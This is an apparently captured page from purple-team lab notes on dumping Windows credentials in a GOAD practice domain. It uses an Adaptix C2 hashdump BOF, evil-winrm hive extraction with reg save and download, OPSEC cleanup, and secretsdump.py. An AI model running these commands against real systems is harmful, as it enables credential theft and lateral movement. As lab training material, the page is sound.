 12 - Credential Dumping wit...
12 - Credential Dumping ...
z_Attack Canvas
01 Video Companion Notes / 01- GOAD-NHA-Purple-Team-Series / 12 - Credential Dumping with BOF Extracting Hashes from SQL Server via Adaptix C2 1
01 Video Companion Notes
01- GOAD-NHA-Purple-Team-Series
01 - How To Setup a Purple Tea...
02 Purple Team Cyber Range wit...
03 Purple Team Cyber Range wit...
04 Purple Team Cyber Range wit...
05 - Initial Access - Purple Team...
06 - Setting Up Persistence With...
07- Adding Adaptix C2 to NHA-...
08 - Adaptix C2 in Action Buildi...
09- Adaptix C2 in Action Establi...
10 - Bypassing Windows Defend...
11 - SYSTEM Privilege Escalation...
12 - Credential Dumping with BO...
z_Attack Canvas CANVAS
02 OSEP Study Notes
03 Scripts and Tools
04 Templates
05 Images
README
I.T Security Labs WriteUps
This guide demonstrates how to use Adaptix C2's Creds-BOF extension to dump credentials,
then leverage evil-winrm for manual registry extraction and secretsdump.py for lateral
movement. The workflow ensures redundancy by combining in-memory BOF extraction with
manual hive dumping for maximum reliability.
Step 1: Dump Credentials Using Adaptix C2's Creds-BOF
a. Execute hashdump BOF
beacon > hashdump [09/06 10:08:25] [+] BOF output
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a11ae521c09a178ad64cccb328da360
0
LM hash: aad3b435b51404eeaad3b435b51404ee
NT hash: a11ae521c09a178ad64cccb328da3600
Step 2: Connect via evil-winrm for Manual Hive Extraction
a. Authenticate with Recovered Credentials
Use the credentials (e.g., localuser:password) dumped via Adaptix C2 to access the target:
evil-winrm -i sql.academy.ninja.lan -u localuser -p 'password'
b. Dump SAM, SYSTEM, and SECURITY Hives
In the evil-winrm session:
Copy
*Evil-WinRM* PS> reg save HKLM\SAM C:\users\localuser\documents\SAM
*Evil-WinRM* PS> reg save HKLM\SYSTEM C:\users\localuser\documents\SYSTEM
*Evil-WinRM* PS> reg save HKLM\SECURITY C:\users\localuser\documents\SECURITY
![](../../05%20Images/Pasted%20image%2020250523104555.png Hives to Kali**
*Evil-WinRM* PS> download SAM
*Evil-WinRM* PS> download SYSTEM
*Evil-WinRM* PS> download SECURITY
d. Clean Up (OPSEC)
*Evil-WinRM* PS> rm SAM, SYSTEM, SECURITY
Step 3: Extract Hashes with secretsdump.py
a. Parse Downloaded Hives
python3 secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL
b. Use Hashes for Lateral Movement
479 words 3,706 characters